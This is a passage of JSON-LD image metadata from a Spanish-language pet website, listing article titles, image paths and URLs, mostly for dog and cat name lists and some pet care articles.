agapornis","contentUrl":"","url":"/articulos/cuidado-del-loro-gris-y-los-agapornis/"},{"@type":"ImageObject","name":"¿Es seguro el romero para los gatos? Beneficios y peligros para la salud","contentUrl":"/extern-imagesgatopediaxyz/cuanto-tiempo-pueden-pasar-los-gatos-sin-comer-3.jpg","url":"/es-seguro-el-romero-para-los-gatos-beneficios-y-peligros-para-la-salud/"},{"@type":"ImageObject","name":"Nombres de Perros Machos para Golden","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-perros-machos-para-golden-mascotas-exoticas-base.jpg","url":"/nombres-de-perros-machos-para-golden/"},{"@type":"ImageObject","name":"Nombres para Perros en Inglés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-en-ingles-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-en-ingles/"},{"@type":"ImageObject","name":"Nombres para Parejas de Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-parejas-de-perros-mascotas-exoticas-base.jpg","url":"/nombres-para-parejas-de-perros/"},{"@type":"ImageObject","name":"Nombres Polacos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-polacos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-polacos-para-perros/"},{"@type":"ImageObject","name":"Nombres de Piratas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-piratas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-piratas-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros que Parecen Osos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-que-parecen-osos/"},{"@type":"ImageObject","name":"Nombres de Villanos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-villanos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-villanos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Guardianes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-guardianes-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-guardianes/"},{"@type":"ImageObject","name":"Nombres para Perros Alfa","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-alfa-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-alfa/"},{"@type":"ImageObject","name":"Nombres para Perros con Significado Espiritual","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-significado-espiritual-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-con-significado-espiritual/"},{"@type":"ImageObject","name":"Nombres para Perros Asesinos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-asesinos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-asesinos/"},{"@type":"ImageObject","name":"Nombres Intimidantes para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-intimidantes-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-intimidantes-para-perros/"},{"@type":"ImageObject","name":"Nombres de Flores para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-flores-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-flores-para-perros/"},{"@type":"ImageObject","name":"Nombres Espirituales para Gatos Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-espirituales-para-gatos-machos-mascotas-exoticas-base.jpg","url":"/nombres-espirituales-para-gatos-machos/"},{"@type":"ImageObject","name":"Nombres para Gatos Malos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-malos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-malos/"},{"@type":"ImageObject","name":"Nombres para Gatos Grises con Ojos Azules","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-grises-con-ojos-azules-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-grises-con-ojos-azules/"},{"@type":"ImageObject","name":"Nombres para Perros Policías","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-policias-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-policias/"},{"@type":"ImageObject","name":"Nombres Árabes para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-arabes-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-arabes-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perras Fuertes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-fuertes-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-fuertes/"},{"@type":"ImageObject","name":"Nombres Chinos para Perros Pitbull","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-chinos-para-perros-pitbull-mascotas-exoticas-base.jpg","url":"/nombres-chinos-para-perros-pitbull/"},{"@type":"ImageObject","name":"Nombres Cortos para Perros Pitbull","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-cortos-para-perros-pitbull-mascotas-exoticas-base.jpg","url":"/nombres-cortos-para-perros-pitbull/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Lobo Siberiano","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-lobo-siberiano-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-lobo-siberiano/"},{"@type":"ImageObject","name":"Nombres de Ciudades para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-ciudades-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-de-ciudades-para-gatas/"},{"@type":"ImageObject","name":"Nombres de Licores para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-licores-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-licores-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Pastor Belga y su Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-belga-y-su-significado-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pastor-belga-y-su-significado/"},{"@type":"ImageObject","name":"Nombres para Perros Color Canela","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-color-canela-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-color-canela/"},{"@type":"ImageObject","name":"Nombres para Gatas Gemelas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatas-gemelas-mascotas-exoticas-base.jpg","url":"/nombres-para-gatas-gemelas/"},{"@type":"ImageObject","name":"Nombres Mallorquines para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-mallorquines-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-mallorquines-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos Sin un Ojo","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-sin-un-ojo-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-sin-un-ojo/"},{"@type":"ImageObject","name":"1000 Nombres para Gatos Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/1000-nombres-para-gatos-hembra-mascotas-exoticas-base.jpg","url":"/1000-nombres-para-gatos-hembra/"},{"@type":"ImageObject","name":"Significado de Nombre Molly para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-de-nombre-molly-para-perros-mascotas-exoticas-base.jpg","url":"/significado-de-nombre-molly-para-perros/"},{"@type":"ImageObject","name":"Nombres Catalanes para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-catalanes-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-catalanes-para-perros/"},{"@type":"ImageObject","name":"Nombres Medicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-medicos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-medicos-para-perros/"},{"@type":"ImageObject","name":"¿Acuarios sin peces? Aquí tienes algunos ejemplos","contentUrl":"","url":"/acuariofilia/acuarios-sin-peces/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras en Italiano y su Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-en-italiano-y-su-significado-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-en-italiano-y-su-significado/"},{"@type":"ImageObject","name":"Nombres en Otros Idiomas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-en-otros-idiomas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-en-otros-idiomas-para-perros/"},{"@type":"ImageObject","name":"Ivermectina en gatos: descripción general, dosis y efectos secundarios","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/veterinary-examination-of-cats.jpg","url":"/ivermectina-en-gatos-descripcion-general/"},{"@type":"ImageObject","name":"Nombre para Perro Yorkie","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-yorkie-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-yorkie/"},{"@type":"ImageObject","name":"Nombres Bonitos para Perros Shar Pei","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-bonitos-para-perros-shar-pei-mascotas-exoticas-base.jpg","url":"/nombres-bonitos-para-perros-shar-pei/"},{"@type":"ImageObject","name":"Nombres para Perros Raza Labrador","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-raza-labrador-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-raza-labrador/"},{"@type":"ImageObject","name":"Nombre para Gatas Rubias","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatas-rubias-mascotas-exoticas-base.jpg","url":"/nombre-para-gatas-rubias/"},{"@type":"ImageObject","name":"Nombres para Gatos Machos Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-negro-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-machos-negro/"},{"@type":"ImageObject","name":"Nombres para Gatos Blancos con Manchas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-blancos-con-manchas-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-blancos-con-manchas/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Rottweiler","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-rottweiler-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-rottweiler/"},{"@type":"ImageObject","name":"Agua oxigenada para perros con mal aliento","contentUrl":"","url":"/agua-oxigenada-para-perros-con-mal-aliento/"},{"@type":"ImageObject","name":"Nombres para Perros Gorditos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-gorditos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-gorditos/"},{"@type":"ImageObject","name":"Nombres Coreanos para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-coreanos-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/nombres-coreanos-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombres Religiosos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-religiosos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-religiosos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Merle","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-merle-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-merle/"},{"@type":"ImageObject","name":"Variedades de gatos siameses: ¿Cuántos tipos de gatos siameses hay?","contentUrl":"/extern-imagesgatopediaxyz/siameses-lynx-point-datos-y-personalidad-3.jpg","url":"/variedades-de-gatos-siameses-cuantos-tipos-de-gatos-siameses-hay/"},{"@type":"ImageObject","name":"Nombres para Perros con Manchas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-manchas-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-con-manchas/"},{"@type":"ImageObject","name":"¿Por qué son tan vocales los gatos siameses? Una mirada más atenta a este simpático felino","contentUrl":"/extern-imagesgatopediaxyz/por-que-se-mueven-las-colas-de-los-gatos-cuando-duermen-causas-y-consecuencias-3.jpg","url":"/por-que-son-tan-vocales-los-gatos-siameses-una-mirada-mas-atenta-a-este-simpatico-felino/"},{"@type":"ImageObject","name":"Nombres para Perros Mecánicos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-mecanicos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-mecanicos/"},{"@type":"ImageObject","name":"Nombres para Perros Corgi","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-corgi-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-corgi/"},{"@type":"ImageObject","name":"Nombres de Personajes de Anime para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-personajes-de-anime-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-personajes-de-anime-para-gatos/"},{"@type":"ImageObject","name":"¿Son venenosos los sapos? y otras cuestiones que deberías saber sobre los anfibios","contentUrl":"","url":"/articulos/son-venenosos-los-sapos/"},{"@type":"ImageObject","name":"Nombres Químicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-quimicos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Pointer","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pointer-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pointer/"},{"@type":"ImageObject","name":"Nombres de One Piece para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-one-piece-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-one-piece-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Chitzu","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-chitzu-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-chitzu/"},{"@type":"ImageObject","name":"Significado del Nombre Akira para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/significado-del-nombre-akira-para-perro-mascotas-exoticas-base.jpg","url":"/significado-del-nombre-akira-para-perro/"},{"@type":"ImageObject","name":"Nombres para Perros Basados en Libros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-basados-en-libros/"},{"@type":"ImageObject","name":"Nombre para Perros Hermanos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-hermanos-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-hermanos/"},{"@type":"ImageObject","name":"Nombres para Perros Pug Chistosos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pug-chistosos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pug-chistosos/"},{"@type":"ImageObject","name":"Nombre para Perro Caniche Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perro-caniche-negro-mascotas-exoticas-base.jpg","url":"/nombre-para-perro-caniche-negro/"},{"@type":"ImageObject","name":"Nombres para Perros sin Cola","contentUrl":"","url":"/nombres-para-perros-sin-cola/"},{"@type":"ImageObject","name":"Nombres para Perros Bichon Habanero","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-bichon-habanero-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-bichon-habanero/"},{"@type":"ImageObject","name":"Nombres de Fruta para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-fruta-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-fruta-para-perros/"},{"@type":"ImageObject","name":"Nombre para Gatos Carey","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gatos-carey-mascotas-exoticas-base.jpg","url":"/nombre-para-gatos-carey/"},{"@type":"ImageObject","name":"Nombres para Perros Pintos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pintos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pintos/"},{"@type":"ImageObject","name":"Nombres para Gatos Hembras en Japonés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembras-en-japones-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hembras-en-japones/"},{"@type":"ImageObject","name":"Nombres Chinos para Perros Machos y Su Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-chinos-para-perros-machos-y-su-significado-mascotas-exoticas-base.jpg","url":"/nombres-chinos-para-perros-machos-y-su-significado/"},{"@type":"ImageObject","name":"¿A los gatos les gusta divertirse?","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/Cat-Lying-in-Bed.jpg","url":"/a-los-gatos-les-gusta-divertirseja/"},{"@type":"ImageObject","name":"Nombres para Gatas Tricolor en Japonés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatas-tricolor-en-japones-mascotas-exoticas-base.jpg","url":"/nombres-para-gatas-tricolor-en-japones/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Shitzu","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-shitzu-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-shitzu/"},{"@type":"ImageObject","name":"Nombres para Perros con Ojos Azules","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-ojos-azules-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-con-ojos-azules/"},{"@type":"ImageObject","name":"Nombres para Perros Beagle con Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-beagle-con-significado-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-beagle-con-significado/"},{"@type":"ImageObject","name":"Nombres para Gatos Dorados","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-dorados-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-dorados/"},{"@type":"ImageObject","name":"Nombres Mitológicos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-mitologicos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-mitologicos-para-gatos/"},{"@type":"ImageObject","name":"Nombres Gallegos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-gallegos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-gallegos-para-perros/"},{"@type":"ImageObject","name":"Valores adecuados para un agua de calidad en el acuario","contentUrl":"","url":"/acuariofilia/valores-adecuados-para-agua-de-calidad-en-el-acuario/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Rockeros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-rockeros-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-rockeros/"},{"@type":"ImageObject","name":"Nombres para Parejas de Gatos Macho y Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-parejas-de-gatos-macho-y-hembra-mascotas-exoticas-base.jpg","url":"/nombres-para-parejas-de-gatos-macho-y-hembra/"},{"@type":"ImageObject","name":"Nombres en Aymara para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-en-aymara-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-en-aymara-para-perros/"},{"@type":"ImageObject","name":"Nombres de Juego de Tronos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-juego-de-tronos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-juego-de-tronos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Bebes Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-bebes-hembras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-bebes-hembras/"},{"@type":"ImageObject","name":"Tabla de colores del gato Sphynx, aprende sobre sus colores y patrones","contentUrl":"/extern-imagesgatopediaxyz/siameses-lynx-point-datos-y-personalidad-2.jpg","url":"/tabla-de-colores-del-gato-sphynx-aprende-sobre-sus-colores-y-patrones/"},{"@type":"ImageObject","name":"Nombres para Gata Persa","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gata-persa-mascotas-exoticas-base.jpg","url":"/nombres-para-gata-persa/"},{"@type":"ImageObject","name":"Nombres de Ciudad para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-ciudad-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-ciudad-para-perros/"},{"@type":"ImageObject","name":"Nombres Maoríes para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-maories-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-maories-para-perros/"},{"@type":"ImageObject","name":"Significado del Nombre Milo para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/significado-del-nombre-milo-para-perro/"},{"@type":"ImageObject","name":"Nombres Neutros para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-neutros-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-neutros-para-gatos/"},{"@type":"ImageObject","name":"Nombres Italianos para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-italianos-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-italianos-para-perros-machos/"},{"@type":"ImageObject","name":"Nombres para Perros con Heterocromia","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-con-heterocromia-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-con-heterocromia/"},{"@type":"ImageObject","name":"Nombre Nahuatl para Perro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-nahuatl-para-perro-mascotas-exoticas-base.jpg","url":"/nombre-nahuatl-para-perro/"},{"@type":"ImageObject","name":"Los Mejores Nombres para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/los-mejores-nombres-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombres Romanos para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-romanos-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombres para Perros Llorones","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-llorones-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-llorones/"},{"@type":"ImageObject","name":"Nombres para Perros Dorados","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-dorados-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-dorados/"},{"@type":"ImageObject","name":"Nombres Agudos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-agudos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-agudos-para-perros/"},{"@type":"ImageObject","name":"Significado del Nombre Sam para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/significado-del-nombre-sam-para-perros/"},{"@type":"ImageObject","name":"¿Por qué los gatos resoplan?  – Gatos.com","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/cat-huffing.jpg","url":"/por-que-los-gatos-resoplanja-gatos-com/"},{"@type":"ImageObject","name":"Nombres de Cantantes para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-cantantes-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-cantantes-para-gatos/"},{"@type":"ImageObject","name":"KIWOKOADOPTA 2.0 en pro de la adopción","contentUrl":"","url":"/actualidad/kiwokoadopta-2-0-en-pro-de-la-adopcion/"},{"@type":"ImageObject","name":"Nombres para Hoteles de Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-hoteles-de-perros-mascotas-exoticas-base.jpg","url":"/nombres-para-hoteles-de-perros/"},{"@type":"ImageObject","name":"Nombres para Perros de Dioses Egipcios","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-dioses-egipcios-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-de-dioses-egipcios/"},{"@type":"ImageObject","name":"Nombre para Perros Salchicha Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-salchicha-hembra-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-salchicha-hembra/"},{"@type":"ImageObject","name":"Absceso en Gatos: Causas, Síntomas y Tratamiento","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/11/Abscesses-In-Cats-compressed.jpg","url":"/absceso-en-gatos-causas-sintomas-y-trata/"},{"@type":"ImageObject","name":"Nombres de Narcos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-narcos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-narcos-para-perros/"},{"@type":"ImageObject","name":"Nombres del Señor de los Anillos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-del-senor-de-los-anillos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-del-senor-de-los-anillos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perro Labrador Negro","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perro-labrador-negro-mascotas-exoticas-base.jpg","url":"/nombres-para-perro-labrador-negro/"},{"@type":"ImageObject","name":"Nombres Hawaianos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-hawaianos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-hawaianos-para-gatos/"},{"@type":"ImageObject","name":"Consejos básicos para la cría de agapornis manual","contentUrl":"/externimages-gatos2/consejos-basicos-para-la-cria-de-agapornis-manual.jpg","url":"/articulos/cria-de-agapornis-manual/"},{"@type":"ImageObject","name":"Nombres Africanos para Perras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-africanos-para-perras-mascotas-exoticas-base.jpg","url":"/nombres-africanos-para-perras/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Pequeños en Inglés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-pequenos-en-ingles-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-pequenos-en-ingles/"},{"@type":"ImageObject","name":"Nombre para Perros Pitbull Machos con Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-pitbull-machos-con-significado-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-pitbull-machos-con-significado/"},{"@type":"ImageObject","name":"Nombres de Animales de Disney para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-animales-de-disney-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-animales-de-disney-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Malos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-malos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-malos/"},{"@type":"ImageObject","name":"Los Mejores Nombres para Perros Caniches","contentUrl":"/extern-imagesmascotasexoticasinfo/los-mejores-nombres-para-perros-caniches-mascotas-exoticas-base.jpg","url":"/los-mejores-nombres-para-perros-caniches/"},{"@type":"ImageObject","name":"Nombres de Planetas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-planetas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-planetas-para-perros/"},{"@type":"ImageObject","name":"Nombres Científicos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-cientificos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-cientificos-para-perros/"},{"@type":"ImageObject","name":"Nombres Griegos para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-griegos-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/nombres-griegos-para-perros-hembras/"},{"@type":"ImageObject","name":"Nombres Egipcios para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-egipcios-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-egipcios-para-gatos/"},{"@type":"ImageObject","name":"Nombres Apaches para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-apaches-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-apaches-para-perros/"},{"@type":"ImageObject","name":"Nombres Feos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-feos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-feos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Gato Macho Amarillo","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gato-macho-amarillo-mascotas-exoticas-base.jpg","url":"/nombres-para-gato-macho-amarillo/"},{"@type":"ImageObject","name":"Nombres para Gatos Guerreros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-guerreros-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-guerreros/"},{"@type":"ImageObject","name":"Lista de Nombres para Perros Chihuahuas","contentUrl":"/extern-imagesmascotasexoticasinfo/lista-de-nombres-para-perros-chihuahuas-mascotas-exoticas-base.jpg","url":"/lista-de-nombres-para-perros-chihuahuas/"},{"@type":"ImageObject","name":"Nombres Rusos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-rusos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-rusos-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatos Mellizos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-mellizos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-mellizos/"},{"@type":"ImageObject","name":"Nombres para Perras en Ruso","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-en-ruso-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-en-ruso/"},{"@type":"ImageObject","name":"¿Cómo saber si un gato está esterilizado? Signos y pruebas","contentUrl":"/extern-imagesgatopediaxyz/como-eliminar-la-caspa-del-gato-guia-completa-para-duenos-de-gatos-3.jpg","url":"/como-saber-si-un-gato-esta-esterilizado-signos-y-pruebas/"},{"@type":"ImageObject","name":"Nombres de Dioses Japoneses para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-dioses-japoneses-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-dioses-japoneses-para-gatos/"},{"@type":"ImageObject","name":"El efecto tóxico de la 